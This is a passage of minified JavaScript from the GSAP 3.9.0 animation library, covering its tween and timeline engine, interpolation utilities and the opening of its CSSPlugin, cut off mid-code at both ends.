0===t&&(t=!0);for(var e,n=this._first;n;)e=n._next,this.remove(n),n=e;return this._dp&&(this._time=this._tTime=this._pTime=0),t&&(this.labels={}),It(this)},n.totalDuration=function(t){var e,n,r,i=0,u=this,o=u._last,a=L;if(arguments.length)return u.timeScale((u._repeat<0?u.duration():u.totalDuration())/(u.reversed()?-t:t));if(u._dirty){for(r=u.parent;o;)e=o._prev,o._dirty&&o.totalDuration(),(n=o._start)>a&&u._sort&&o._ts&&!u._lock?(u._lock=1,qt(u,o,n-o._delay,1)._lock=0):a=n,n<0&&o._ts&&(i-=n,(!r&&!u._dp||r&&r.smoothChildTiming)&&(u._start+=n/u._ts,u._time-=n,u._tTime-=n),u.shiftChildren(-n,!1,-Infinity),a=0),o._end>i&&o._ts&&(i=o._end),o=e;Kt(u,u===s&&u._time>i?u._time:i,1,1),u._dirty=0}return u._tDur},e.updateRoot=function(t){if(s._ts&&(At(s,jt(t,s)),f=Ae.frame),Ae.frame>=_t){_t+=B.autoSleep||120;var e=s._first;if((!e||!e._ts)&&B.autoSleep&&Ae._listeners.length<2){for(;e&&!e._ts;)e=e._next;e||Ae.sleep()}}},e}(je);Pt(Ve.prototype,{_lock:0,_hasPause:0,_forcing:0});var Ue,We=function(t,e,n,r,i,u,s){var o,a,l,h,f,p,c,D,d=new Dn(this._pt,t,e,0,1,an,null,i),g=0,_=0;for(d.b=n,d.e=r,n+="",(c=~(r+="").indexOf("random("))&&(r=De(r)),u&&(u(D=[n,r],t,e),n=D[0],r=D[1]),a=n.match(et)||[];o=et.exec(r);)h=o[0],f=r.substring(g,o.index),l?l=(l+1)%5:"rgba("===f.substr(-5)&&(l=1),h!==a[_++]&&(p=parseFloat(a[_-1])||0,d._pt={_next:d._pt,p:f||1===_?f:",",s:p,c:"="===h.charAt(1)?parseFloat(h.substr(2))*("-"===h.charAt(0)?-1:1):parseFloat(h)-p,m:l&&l<4?Math.round:0},g=et.lastIndex);return d.c=g<r.length?r.substring(g,r.length):"",d.fp=s,(nt.test(r)||c)&&(d.e=0),this._pt=d,d},qe=function(t,e,n,r,i,u,s,o,a){V(r)&&(r=r(i||0,t,u));var l,h=t[e],f="get"!==n?n:V(h)?a?t[e.indexOf("set")||!V(t["get"+e.substr(3)])?e:"get"+e.substr(3)](a):t[e]():h,p=V(h)?a?nn:en:tn;if(j(r)&&(~r.indexOf("random(")&&(r=De(r)),"="===r.charAt(1)&&((l=parseFloat(f)+parseFloat(r.substr(2))*("-"===r.charAt(0)?-1:1)+(re(f)||0))||0===l)&&(r=l)),f!==r)return isNaN(f*r)||""===r?(!h&&!(e in t)&&at(e,r),We.call(this,t,e,f,r,p,o||B.stringFilter,a)):(l=new Dn(this._pt,t,e,+f||0,r-(f||0),"boolean"==typeof h?on:sn,0,p),a&&(l.fp=a),s&&l.modifier(s,this,t),this._pt=l)},Ge=function(t,e,n,r,i,u){var s,o,a,l;if(dt[t]&&!1!==(s=new dt[t]).init(i,s.rawVars?e[t]:function(t,e,n,r,i){if(V(t)&&(t=Ke(t,i,e,n,r)),!q(t)||t.style&&t.nodeType||Z(t)||K(t))return j(t)?Ke(t,i,e,n,r):t;var u,s={};for(u in t)s[u]=Ke(t[u],i,e,n,r);return s}(e[t],r,i,u,n),n,r,u)&&(n._pt=o=new Dn(n._pt,i,t,0,1,s.render,s,0,s.priority),n!==p))for(a=n._ptLookup[n._targets.indexOf(i)],l=s._props.length;l--;)a[s._props[l]]=o;return s},He=function t(e,n){var r,i,o,a,l,h,f,p,c,D,d,g,_,m=e.vars,v=m.ease,y=m.startAt,C=m.immediateRender,x=m.lazy,F=m.onUpdate,w=m.onUpdateParams,E=m.callbackScope,T=m.runBackwards,b=m.yoyoEase,A=m.keyframes,M=m.autoRevert,O=e._dur,P=e._startAt,S=e._targets,B=e.parent,N=B&&"nested"===B.data?B.parent._targets:S,R="auto"===e._overwrite&&!u,I=e.timeline;if(I&&(!A||!v)&&(v="none"),e._ease=Ne(v,k.ease),e._yEase=b?ke(Ne(!0===b?v:b,k.ease)):0,b&&e._yoyo&&!e._repeat&&(b=e._yEase,e._yEase=e._ease,e._ease=b),e._from=!I&&!!m.runBackwards,!I||A&&!m.stagger){if(g=(p=S[0]?Ct(S[0]).harness:0)&&m[p.prop],r=kt(m,pt),P&&Rt(P.render(-1,!0)),y)if(Rt(e._startAt=Je.set(S,Pt({data:"isStart",overwrite:!1,parent:B,immediateRender:!0,lazy:G(x),startAt:null,delay:0,onUpdate:F,onUpdateParams:w,callbackScope:E,stagger:0},y))),n<0&&!C&&!M&&e._startAt.render(-1,!0),C){if(n>0&&!M&&(e._startAt=0),O&&n<=0)return void(n&&(e._zTime=n))}else!1===M&&(e._startAt=0);else if(T&&O)if(P)!M&&(e._startAt=0);else if(n&&(C=!1),o=Pt({overwrite:!1,data:"isFromStart",lazy:C&&G(x),immediateRender:C,stagger:0,parent:B},r),g&&(o[p.prop]=g),Rt(e._startAt=Je.set(S,o)),n<0&&e._startAt.render(-1,!0),e._zTime=n,C){if(!n)return}else t(e._startAt,1e-8);for(e._pt=0,x=O&&G(x)||x&&!O,i=0;i<S.length;i++){if(f=(l=S[i])._gsap||yt(S)[i]._gsap,e._ptLookup[i]=D={},Dt[f.id]&&ct.length&&bt(),d=N===S?i:N.indexOf(l),p&&!1!==(c=new p).init(l,g||r,e,d,N)&&(e._pt=a=new Dn(e._pt,l,c.name,0,1,c.render,c,0,c.priority),c._props.forEach((function(t){D[t]=a})),c.priority&&(h=1)),!p||g)for(o in r)dt[o]&&(c=Ge(o,r,e,d,l,N))?c.priority&&(h=1):D[o]=a=qe.call(e,l,o,"get",r[o],d,N,0,m.stringFilter);e._op&&e._op[i]&&e.kill(l,e._op[i]),R&&e._pt&&(Ue=e,s.killTweensOf(l,D,e.globalTime(n)),_=!e.parent,Ue=0),e._pt&&x&&(Dt[f.id]=1)}h&&cn(e),e._onInit&&e._onInit(e)}e._onUpdate=F,e._initted=(!e._op||e._pt)&&!_,A&&n<=0&&I.render(L,!0,!0)},Qe=function(t,e,n,r){var i,u,s=e.ease||r||"power1.inOut";if(Z(e))u=n[t]||(n[t]=[]),e.forEach((function(t,n){return u.push({t:n/(e.length-1)*100,v:t,e:s})}));else for(i in e)u=n[i]||(n[i]=[]),"ease"===i||u.push({t:parseFloat(t),v:e[i],e:s})},Ke=function(t,e,n,r,i){return V(t)?t.call(e,n,r,i):j(t)&&~t.indexOf("random(")?De(t):t},Ze=vt+"repeat,repeatDelay,yoyo,repeatRefresh,yoyoEase",$e={};Ft(Ze+",id,stagger,delay,duration,paused,scrollTrigger",(function(t){return $e[t]=1}));var Je=function(t){function e(e,n,i,o){var a;"number"==typeof n&&(i.duration=n,n=i,i=null);var l,h,f,p,c,D,d,g,_=(a=t.call(this,o?n:Lt(n))||this).vars,m=_.duration,v=_.delay,y=_.immediateRender,C=_.stagger,x=_.overwrite,F=_.keyframes,w=_.defaults,E=_.scrollTrigger,T=_.yoyoEase,b=n.parent||s,A=(Z(e)||K(e)?U(e[0]):"length"in n)?[e]:oe(e);if(a._targets=A.length?yt(A):lt("GSAP target "+e+" not found. https://greensock.com",!B.nullTargetWarn)||[],a._ptLookup=[],a._overwrite=x,F||C||Q(m)||Q(v)){if(n=a.vars,(l=a.timeline=new Ve({data:"nested",defaults:w||{}})).kill(),l.parent=l._dp=r(a),l._start=0,C||Q(m)||Q(v)){if(p=A.length,d=C&&le(C),q(C))for(c in C)~Ze.indexOf(c)&&(g||(g={}),g[c]=C[c]);for(h=0;h<p;h++)(f=kt(n,$e)).stagger=0,T&&(f.yoyoEase=T),g&&St(f,g),D=A[h],f.duration=+Ke(m,r(a),h,D,A),f.delay=(+Ke(v,r(a),h,D,A)||0)-a._delay,!C&&1===p&&f.delay&&(a._delay=v=f.delay,a._start+=v,f.delay=0),l.to(D,f,d?d(h,D,A):0),l._ease=Oe.none;l.duration()?m=v=0:a.timeline=0}else if(F){Lt(Pt(l.vars.defaults,{ease:"none"})),l._ease=Ne(F.ease||n.ease||"none");var M,O,P,S=0;if(Z(F))F.forEach((function(t){return l.to(A,t,">")}));else{for(c in f={},F)"ease"===c||"easeEach"===c||Qe(c,F[c],f,F.easeEach);for(c in f)for(M=f[c].sort((function(t,e){return t.t-e.t})),S=0,h=0;h<M.length;h++)(P={ease:(O=M[h]).e,duration:(O.t-(h?M[h-1].t:0))/100*m})[c]=O.v,l.to(A,P,S),S+=P.duration;l.duration()<m&&l.to({},{duration:m-l.duration()})}}m||a.duration(m=l.duration())}else a.timeline=0;return!0!==x||u||(Ue=r(a),s.killTweensOf(A),Ue=0),qt(b,r(a),i),n.reversed&&a.reverse(),n.paused&&a.paused(!0),(y||!m&&!F&&a._start===Et(b._time)&&G(y)&&function t(e){return!e||e._ts&&t(e.parent)}(r(a))&&"nested"!==b.data)&&(a._tTime=-1e-8,a.render(Math.max(0,-v))),E&&Gt(r(a),E),a}i(e,t);var n=e.prototype;return n.render=function(t,e,n){var r,i,u,s,o,a,l,h,f,p=this._time,c=this._tDur,D=this._dur,d=t>c-1e-8&&t>=0?c:t<1e-8?0:t;if(D){if(d!==this._tTime||!t||n||!this._initted&&this._tTime||this._startAt&&this._zTime<0!=t<0){if(r=d,h=this.timeline,this._repeat){if(s=D+this._rDelay,this._repeat<-1&&t<0)return this.totalTime(100*s+t,e,n);if(r=Et(d%s),d===c?(u=this._repeat,r=D):((u=~~(d/s))&&u===d/s&&(r=D,u--),r>D&&(r=D)),(a=this._yoyo&&1&u)&&(f=this._yEase,r=D-r),o=Xt(this._tTime,s),r===p&&!n&&this._initted)return this;u!==o&&(h&&this._yEase&&Le(h,a),!this.vars.repeatRefresh||a||this._lock||(this._lock=n=1,this.render(Et(s*u),!0).invalidate()._lock=0))}if(!this._initted){if(Ht(this,t<0?t:r,n,e))return this._tTime=0,this;if(D!==this._dur)return this.render(t,e,n)}if(this._tTime=d,this._time=r,!this._act&&this._ts&&(this._act=1,this._lazy=0),this.ratio=l=(f||this._ease)(r/D),this._from&&(this.ratio=l=1-l),r&&!p&&!e&&(_e(this,"onStart"),this._tTime!==d))return this;for(i=this._pt;i;)i.r(l,i.d),i=i._next;h&&h.render(t<0?t:!r&&a?-1e-8:h._dur*h._ease(r/this._dur),e,n)||this._startAt&&(this._zTime=t),this._onUpdate&&!e&&(t<0&&this._startAt&&this._startAt.render(t,!0,n),_e(this,"onUpdate")),this._repeat&&u!==o&&this.vars.onRepeat&&!e&&this.parent&&_e(this,"onRepeat"),d!==this._tDur&&d||this._tTime!==d||(t<0&&this._startAt&&!this._onUpdate&&this._startAt.render(t,!0,!0),(t||!D)&&(d===this._tDur&&this._ts>0||!d&&this._ts<0)&&Rt(this,1),e||t<0&&!p||!d&&!p||(_e(this,d===c?"onComplete":"onReverseComplete",!0),this._prom&&!(d<c&&this.timeScale()>0)&&this._prom()))}}else!function(t,e,n,r){var i,u,s,o=t.ratio,a=e<0||!e&&(!t._start&&function t(e){var n=e.parent;return n&&n._ts&&n._initted&&!n._lock&&(n.rawTime()<0||t(n))}(t)&&(t._initted||!Qt(t))||(t._ts<0||t._dp._ts<0)&&!Qt(t))?0:1,l=t._rDelay,h=0;if(l&&t._repeat&&(h=ne(0,t._tDur,e),u=Xt(h,l),t._yoyo&&1&u&&(a=1-a),u!==Xt(t._tTime,l)&&(o=1-a,t.vars.repeatRefresh&&t._initted&&t.invalidate())),a!==o||r||1e-8===t._zTime||!e&&t._zTime){if(!t._initted&&Ht(t,e,r,n))return;for(s=t._zTime,t._zTime=e||(n?1e-8:0),n||(n=e&&!s),t.ratio=a,t._from&&(a=1-a),t._time=0,t._tTime=h,i=t._pt;i;)i.r(a,i.d),i=i._next;t._startAt&&e<0&&t._startAt.render(e,!0,!0),t._onUpdate&&!n&&_e(t,"onUpdate"),h&&t._repeat&&!n&&t.parent&&_e(t,"onRepeat"),(e>=t._tDur||e<0)&&t.ratio===a&&(a&&Rt(t,1),n||(_e(t,a?"onComplete":"onReverseComplete",!0),t._prom&&t._prom()))}else t._zTime||(t._zTime=e)}(this,t,e,n);return this},n.targets=function(){return this._targets},n.invalidate=function(){return this._pt=this._op=this._startAt=this._onUpdate=this._lazy=this.ratio=0,this._ptLookup=[],this.timeline&&this.timeline.invalidate(),t.prototype.invalidate.call(this)},n.kill=function(t,e){if(void 0===e&&(e="all"),!(t||e&&"all"!==e))return this._lazy=this._pt=0,this.parent?me(this):this;if(this.timeline){var n=this.timeline.totalDuration();return this.timeline.killTweensOf(t,e,Ue&&!0!==Ue.vars.overwrite)._first||me(this),this.parent&&n!==this.timeline.totalDuration()&&Kt(this,this._dur*this.timeline._tDur/n,0,1),this}var r,i,u,s,o,a,l,h=this._targets,f=t?oe(t):h,p=this._ptLookup,c=this._pt;if((!e||"all"===e)&&function(t,e){for(var n=t.length,r=n===e.length;r&&n--&&t[n]===e[n];);return n<0}(h,f))return"all"===e&&(this._pt=0),me(this);for(r=this._op=this._op||[],"all"!==e&&(j(e)&&(o={},Ft(e,(function(t){return o[t]=1})),e=o),e=function(t,e){var n,r,i,u,s=t[0]?Ct(t[0]).harness:0,o=s&&s.aliases;if(!o)return e;for(r in n=St({},e),o)if(r in n)for(i=(u=o[r].split(",")).length;i--;)n[u[i]]=n[r];return n}(h,e)),l=h.length;l--;)if(~f.indexOf(h[l]))for(o in i=p[l],"all"===e?(r[l]=e,s=i,u={}):(u=r[l]=r[l]||{},s=e),s)(a=i&&i[o])&&("kill"in a.d&&!0!==a.d.kill(o)||Nt(this,a,"_pt"),delete i[o]),"all"!==u&&(u[o]=1);return this._initted&&!this._pt&&c&&me(this),this},e.to=function(t,n){return new e(t,n,arguments[2])},e.from=function(t,e){return te(1,arguments)},e.delayedCall=function(t,n,r,i){return new e(n,0,{immediateRender:!1,lazy:!1,overwrite:!1,delay:t,onComplete:n,onReverseComplete:n,onCompleteParams:r,onReverseCompleteParams:r,callbackScope:i})},e.fromTo=function(t,e,n){return te(2,arguments)},e.set=function(t,n){return n.duration=0,n.repeatDelay||(n.repeat=0),new e(t,n)},e.killTweensOf=function(t,e,n){return s.killTweensOf(t,e,n)},e}(je);Pt(Je.prototype,{_targets:[],_lazy:0,_startAt:0,_op:0,_onInit:0}),Ft("staggerTo,staggerFrom,staggerFromTo",(function(t){Je[t]=function(){var e=new Ve,n=ie.call(arguments,0);return n.splice("staggerFromTo"===t?5:4,0,0),e[t].apply(e,n)}}));var tn=function(t,e,n){return t[e]=n},en=function(t,e,n){return t[e](n)},nn=function(t,e,n,r){return t[e](r.fp,n)},rn=function(t,e,n){return t.setAttribute(e,n)},un=function(t,e){return V(t[e])?en:W(t[e])&&t.setAttribute?rn:tn},sn=function(t,e){return e.set(e.t,e.p,Math.round(1e6*(e.s+e.c*t))/1e6,e)},on=function(t,e){return e.set(e.t,e.p,!!(e.s+e.c*t),e)},an=function(t,e){var n=e._pt,r="";if(!t&&e.b)r=e.b;else if(1===t&&e.e)r=e.e;else{for(;n;)r=n.p+(n.m?n.m(n.s+n.c*t):Math.round(1e4*(n.s+n.c*t))/1e4)+r,n=n._next;r+=e.c}e.set(e.t,e.p,r,e)},ln=function(t,e){for(var n=e._pt;n;)n.r(t,n.d),n=n._next},hn=function(t,e,n,r){for(var i,u=this._pt;u;)i=u._next,u.p===r&&u.modifier(t,e,n),u=i},fn=function(t){for(var e,n,r=this._pt;r;)n=r._next,r.p===t&&!r.op||r.op===t?Nt(this,r,"_pt"):r.dep||(e=1),r=n;return!e},pn=function(t,e,n,r){r.mSet(t,e,r.m.call(r.tween,n,r.mt),r)},cn=function(t){for(var e,n,r,i,u=t._pt;u;){for(e=u._next,n=r;n&&n.pr>u.pr;)n=n._next;(u._prev=n?n._prev:i)?u._prev._next=u:r=u,(u._next=n)?n._prev=u:i=u,u=e}t._pt=r},Dn=function(){function t(t,e,n,r,i,u,s,o,a){this.t=e,this.s=r,this.c=i,this.p=n,this.r=u||sn,this.d=s||this,this.set=o||tn,this.pr=a||0,this._next=t,t&&(t._prev=this)}return t.prototype.modifier=function(t,e,n){this.mSet=this.mSet||this.set,this.set=pn,this.m=t,this.mt=n,this.tween=e},t}();Ft(vt+"parent,duration,ease,delay,overwrite,runBackwards,startAt,yoyo,immediateRender,repeat,repeatDelay,data,paused,reversed,lazy,callbackScope,stringFilter,id,yoyoEase,stagger,inherit,repeatRefresh,keyframes,autoRevert,scrollTrigger",(function(t){return pt[t]=1})),ut.TweenMax=ut.TweenLite=Je,ut.TimelineLite=ut.TimelineMax=Ve,s=new Ve({sortChildren:!1,defaults:k,autoRemoveChildren:!0,id:"root",smoothChildTiming:!0}),B.stringFilter=be;var dn={registerPlugin:function(){for(var t=arguments.length,e=new Array(t),n=0;n<t;n++)e[n]=arguments[n];e.forEach((function(t){return ve(t)}))},timeline:function(t){return new Ve(t)},getTweensOf:function(t,e){return s.getTweensOf(t,e)},getProperty:function(t,e,n,r){j(t)&&(t=oe(t)[0]);var i=Ct(t||{}).get,u=n?Ot:Mt;return"native"===n&&(n=""),t?e?u((dt[e]&&dt[e].get||i)(t,e,n,r)):function(e,n,r){return u((dt[e]&&dt[e].get||i)(t,e,n,r))}:t},quickSetter:function(t,e,n){if((t=oe(t)).length>1){var r=t.map((function(t){return mn.quickSetter(t,e,n)})),i=r.length;return function(t){for(var e=i;e--;)r[e](t)}}t=t[0]||{};var u=dt[e],s=Ct(t),o=s.harness&&(s.harness.aliases||{})[e]||e,a=u?function(e){var r=new u;p._pt=0,r.init(t,n?e+n:e,p,0,[t]),r.render(1,r),p._pt&&ln(1,p)}:s.set(t,o);return u?a:function(e){return a(t,o,n?e+n:e,s,1)}},isTweening:function(t){return s.getTweensOf(t,!0).length>0},defaults:function(t){return t&&t.ease&&(t.ease=Ne(t.ease,k.ease)),Bt(k,t||{})},config:function(t){return Bt(B,t||{})},registerEffect:function(t){var e=t.name,n=t.effect,r=t.plugins,i=t.defaults,u=t.extendTimeline;(r||"").split(",").forEach((function(t){return t&&!dt[t]&&!ut[t]&&lt(e+" effect requires "+t+" plugin.")})),gt[e]=function(t,e,r){return n(oe(t),Pt(e||{},i),r)},u&&(Ve.prototype[e]=function(t,n,r){return this.add(gt[e](t,q(n)?n:(r=n)&&{},this),r)})},registerEase:function(t,e){Oe[t]=Ne(e)},parseEase:function(t,e){return arguments.length?Ne(t,e):Oe},getById:function(t){return s.getById(t)},exportRoot:function(t,e){void 0===t&&(t={});var n,r,i=new Ve(t);for(i.smoothChildTiming=G(t.smoothChildTiming),s.remove(i),i._dp=0,i._time=i._tTime=s._time,n=s._first;n;)r=n._next,!e&&!n._dur&&n instanceof Je&&n.vars.onComplete===n._targets[0]||qt(i,n,n._start-n._delay),n=r;return qt(s,i,0),i},utils:{wrap:function t(e,n,r){var i=n-e;return Z(e)?ce(e,t(0,e.length),n):ee(r,(function(t){return(i+(t-e)%i)%i+e}))},wrapYoyo:function t(e,n,r){var i=n-e,u=2*i;return Z(e)?ce(e,t(0,e.length-1),n):ee(r,(function(t){return e+((t=(u+(t-e)%u)%u||0)>i?u-t:t)}))},distribute:le,random:pe,snap:fe,normalize:function(t,e,n){return de(t,e,0,1,n)},getUnit:re,clamp:function(t,e,n){return ee(n,(function(n){return ne(t,e,n)}))},splitColor:xe,toArray:oe,selector:function(t){return t=oe(t)[0]||lt("Invalid scope")||{},function(e){var n=t.current||t.nativeElement||t;return oe(e,n.querySelectorAll?n:n===t?lt("Invalid scope")||l.createElement("div"):t)}},mapRange:de,pipe:function(){for(var t=arguments.length,e=new Array(t),n=0;n<t;n++)e[n]=arguments[n];return function(t){return e.reduce((function(t,e){return e(t)}),t)}},unitize:function(t,e){return function(n){return t(parseFloat(n))+(e||re(n))}},interpolate:function t(e,n,r,i){var u=isNaN(e+n)?0:function(t){return(1-t)*e+t*n};if(!u){var s,o,a,l,h,f=j(e),p={};if(!0===r&&(i=1)&&(r=null),f)e={p:e},n={p:n};else if(Z(e)&&!Z(n)){for(a=[],l=e.length,h=l-2,o=1;o<l;o++)a.push(t(e[o-1],e[o]));l--,u=function(t){t*=l;var e=Math.min(h,~~t);return a[e](t-e)},r=n}else i||(e=St(Z(e)?[]:{},e));if(!a){for(s in n)qe.call(p,e,s,"get",n[s]);u=function(t){return ln(t,p)||(f?e.p:e)}}}return ee(r,u)},shuffle:ae},install:ot,effects:gt,ticker:Ae,updateRoot:Ve.updateRoot,plugins:dt,globalTimeline:s,core:{PropTween:Dn,globals:ht,Tween:Je,Timeline:Ve,Animation:je,getCache:Ct,_removeLinkedListItem:Nt,suppressOverwrites:function(t){return u=t}}};Ft("to,from,fromTo,delayedCall,set,killTweensOf",(function(t){return dn[t]=Je[t]})),Ae.add(Ve.updateRoot),p=dn.to({},{duration:0});var gn=function(t,e){for(var n=t._pt;n&&n.p!==e&&n.op!==e&&n.fp!==e;)n=n._next;return n},_n=function(t,e){return{name:t,rawVars:1,init:function(t,n,r){r._onInit=function(t){var r,i;if(j(n)&&(r={},Ft(n,(function(t){return r[t]=1})),n=r),e){for(i in r={},n)r[i]=e(n[i]);n=r}!function(t,e){var n,r,i,u=t._targets;for(n in e)for(r=u.length;r--;)(i=t._ptLookup[r][n])&&(i=i.d)&&(i._pt&&(i=gn(i,n)),i&&i.modifier&&i.modifier(e[n],t,u[r],n))}(t,n)}}}},mn=dn.registerPlugin({name:"attr",init:function(t,e,n,r,i){var u,s;for(u in e)(s=this.add(t,"setAttribute",(t.getAttribute(u)||0)+"",e[u],r,i,0,0,u))&&(s.op=u),this._props.push(u)}},{name:"endArray",init:function(t,e){for(var n=e.length;n--;)this.add(t,n,t[n]||0,e[n])}},_n("roundProps",he),_n("modifiers"),_n("snap",fe))||dn;Je.version=Ve.version=mn.version="3.9.0",h=1,H()&&Me();Oe.Power0,Oe.Power1,Oe.Power2,Oe.Power3,Oe.Power4,Oe.Linear,Oe.Quad,Oe.Cubic,Oe.Quart,Oe.Quint,Oe.Strong,Oe.Elastic,Oe.Back,Oe.SteppedEase,Oe.Bounce,Oe.Sine,Oe.Expo,Oe.Circ;
/*!
 * CSSPlugin 3.9.0
 * https://greensock.com
 *
 * Copyright 2008-2021, GreenSock. All rights reserved.
 * Subject to the terms at https://greensock.com/standard-license or for
 * Club GreenSock members, the agreement issued with that membership.
 * @author: Jack Doyle, jack@greensock.com
*/var vn,yn,Cn,xn,Fn,wn,En,Tn={},bn=180/Math.PI,An=Math.PI/180,Mn=Math.atan2,On=/([A-Z])/g,Pn=/(?:left|right|width|margin|padding|x)/i,Sn=/[\s,\(]\S/,Bn={autoAlpha:"opacity,visibility",scale:"scaleX,scaleY",alpha:"opacity"},kn=function(t,e){return e.set(e.t,e.p,Math.round(1e4*(e.s+e.c*t))/1e4+e.u,e)},Ln=function(t,e){return e.set(e.t,e.p,1===t?e.e:Math.round(1e4*(e.s+e.c*t))/1e4+e.u,e)},Nn=function(t,e){return e.set(e.t,e.p,t?Math.round(1e4*(e.s+e.c*t))/1e4+e.u:e.b,e)},Rn=function(t,e){var n=e.s+e.c*t;e.set(e.t,e.p,~~(n+(n<0?-.5:.5))+e.u,e)},In=function(t,e){return e.set(e.t,e.p,t?e.e:e.b,e)},zn=function(t,e){return e.set(e.t,e.p,1!==t?e.b:e.e,e)},Yn=function(t,e,n){return t.style[e]=n},Xn=function(t,e,n){return t.style.setProperty(e,n)},jn=function(t,e,n){return t._gsap[e]=n},Vn=function(t,e,n){return t._gsap.scaleX=t._gsap.scaleY=n},Un=function(t,e,n,r,i){var u=t._gsap;u.scaleX=u.scaleY=n,u.renderTransform(i,u)},Wn=function(t,e,n,r,i){var u=t._gsap;u[e]=n,u.renderTransform(i,u)},qn="transform",Gn=qn+"Origin",Hn=function(t,e){var n=yn.createElementNS?yn.createElementNS((e||"http://www.w3.org/1999/xhtml").replace(/^https/,"http"),t):yn.createElement(t);return n.style?n:yn.createElement(t)},Qn=function t(e,n,r){var i=getComputedStyle(e);return i[n]||i.getPropertyValue(n.replace(On,"-$1").toLowerCase())||i.getPropertyValue(n)||!r&&t(e,Zn(n)||n,1)||""},Kn="O,Moz,ms,Ms,Webkit".split(","),Zn=function(t,e,n){var r=(e||Fn).style,i=5;if(t in r&&!n)return t;for(t=t.charAt(0).toUpperCase()+t.substr(1);i--&&!(Kn[i]+t in r););return i<0?null:(3===i?"ms":i>=0?Kn[i]:"")+t},$n=function(){"undefined"!=typeof window&&window.document&&(vn=window,yn=vn.document,Cn=yn.documentElement,Fn=Hn("div")||{style:{}},Hn("div"),qn=Zn(qn),Gn=qn+"Origin",Fn.style.cssText="border-width:0;line-height:0;position:absolute;padding:0",En=!!Zn("perspective"),xn=1)},Jn=function t(e){var n,r=Hn("svg",this.ownerSVGElement&&this.ownerSVGElement.getAttribute("xmlns")||"http://www.w3.org/2000/svg"),i=this.parentNode,u=this.nextSibling,s=this.style.cssText;if(Cn.appendChild(r),r.appendChild(this),this.style.display="block",e)try{n=this.getBBox(),this._gsapBBox=this.getBBox,this.getBBox=t}catch(t){}else this._gsapBBox&&(n=this._gsapBBox());return i&&(u?i.insertBefore(this,u):i.appendChild(this)),Cn.removeChild(r),this.style.cssText=s,n},tr=function(t,e){for(var n=e.length;n--;)if(t.hasAttribute(e[n]))return t.getAttribute(e[n])},er=function(t){var e;try{e=t.getBBox()}catch(n){e=Jn.call(t,!0)}return e&&(e.width||e.height)||t.getBBox===Jn||(e=Jn.call(t,!0)),!e||e.width||e.x||e.y?e:{x:+tr(t,["x","cx","x1"])||0,y:+tr(t,["y","cy","y1"])||0,width:0,height:0}},nr=function(t){return!(!t.getCTM||t.parentNode&&!t.ownerSVGElement||!er(t))},rr=function(t,e){if(e){var n=t.style;e in Tn&&e!==Gn&&(e=qn),n.removeProperty?("ms"!==e.substr(0,2)&&"webkit"!==e.substr(0,6)||(e="-"+e),n.removeProperty(e.replace(On,"-$1").toLowerCase())):n.removeAttribute(e)}},ir=function(t,e,n,r,i,u){var s=new Dn(t._pt,e,n,0,1,u?zn:In);return t._pt=s,s.b=r,s.e=i,t._props.push(n),s},ur={deg:1,rad:1,turn:1},sr=function t(e,n,r,i){var u,s,o,a,l=parseFloat(r)||0,h=(r+"").trim().substr((l+"").length)||"px",f=Fn.style,p=Pn.test(n),c="svg"===e.tagName.toLowerCase(),D=(c?"client":"offset")+(p?"Width":"Height"),d="px"===i,g="%"===i;return i===h||!l||ur[i]||ur[h]?l:("px"!==h&&!d&&(l=t(e,n,r,"px")),a=e.getCTM&&nr(e),!g&&"%"!==h||!Tn[n]&&!~n.indexOf("adius")?(f[p?"width":"height"]=100+(d?h:i),s=~n.indexOf("adius")||"em"===i&&e.appendChild&&!c?e:e.parentNode,a&&(s=(e.ownerSVGElement||{}).parentNode),s&&s!==yn&&s.appendChild||(s=yn.body),(o=s._gsap)&&g&&o.width&&p&&o.time===Ae.time?wt(l/o.width*100):((g||"%"===h)&&(f.position=Qn(e,"position")),s===e&&(f.position="static"),s.appendChild(Fn),u=Fn[D],s.removeChild(Fn),f.position="absolute",p&&g&&((o=Ct(s)).time=Ae.time,o.width=s[D]),wt(d?u*l/100:u&&l?100/u*l:0))):(u=a?e.getBBox()[p?"width":"height"]:e[D],wt(g?l/u*100:l/100*u)))},or=function(t,e,n,r){var i;return xn||$n(),e in Bn&&"transform"!==e&&~(e=Bn[e]).indexOf(",")&&(e=e.split(",")[0]),Tn[e]&&"transform"!==e?(i=mr(t,r),i="transformOrigin"!==e?i[e]:i.svg?i.origin:vr(Qn(t,Gn))+" "+i.zOrigin+"px"):(!(i=t.style[e])||"auto"===i||r||~(i+"").indexOf("calc("))&&(i=fr[e]&&fr[e](t,e,n)||Qn(t,e)||xt(t,e)||("opacity"===e?1:0)),n&&!~(i+"").trim().indexOf(" ")?sr(t,e,i,n)+n:i},ar=function(t,e,n,r){if(!n||"none"===n){var i=Zn(e,t,1),u=i&&Qn(t,i,1);u&&u!==n?(e=i,n=u):"borderColor"===e&&(n=Qn(t,"borderTopColor"))}var s,o,a,l,h,f,p,c,D,d,g,_,m=new Dn(this._pt,t.style,e,0,1,an),v=0,y=0;if(m.b=n,m.e=r,n+="","auto"===(r+="")&&(t.style[e]=r,r=Qn(t,e)||r,t.style[e]=n),be(s=[n,r]),r=s[1],a=(n=s[0]).match(tt)||[],(r.match(tt)||[]).length){for(;o=tt.exec(r);)p=o[0],D=r.substring(v,o.index),h?h=(h+1)%5:"rgba("!==D.substr(-5)&&"hsla("!==D.substr(-5)||(h=1),p!==(f=a[y++]||"")&&(l=parseFloat(f)||0,g=f.substr((l+"").length),(_="="===p.charAt(1)?+(p.charAt(0)+"1"):0)&&(p=p.substr(2)),c=parseFloat(p),d=p.substr((c+"").length),v=tt.lastIndex-d.length,d||(d=d||B.units[e]||g,v===r.length&&(r+=d,m.e+=d)),g!==d&&(l=sr(t,e,f,d)||0),m._pt={_next:m._pt,p:D||1===y?D:",",s:l,c:_?_*c:c-l,m:h&&h<4||"zIndex"===e?Math.round:0});m.c=v<r.length?r.substring(v,r.length):""}else m.r="display"===e&&"none"===r?zn:In;return nt.test(r)&&(m.e=0),this._pt=m,m},lr={top:"0%",bottom:"100%",left:"0%",right:"100%",center:"50%"},hr=function(t,e){if(e.tween&&e.tween._time===e.tween._dur){var n,r,i,u=e.t,s=u.style,o=e.u,a=u._gsap;if("all"===o||!0===o)s.cssText="",r=1;else for(i=(o=o.split(",")).length;--i>-1;)n=o[i],Tn[n]&&(r=1,n="transformOrigin"===n?Gn:qn),rr(u,n);r&&(rr(u,qn),a&&(a.svg&&u.removeAttribute("transform"),mr(u,1),a.uncache=1))}},fr={clearProps:function(t,e,n,r,i){if("isFromStart"!==i.data){var u=t._pt=new Dn(t._pt,e,n,0,0,hr);return 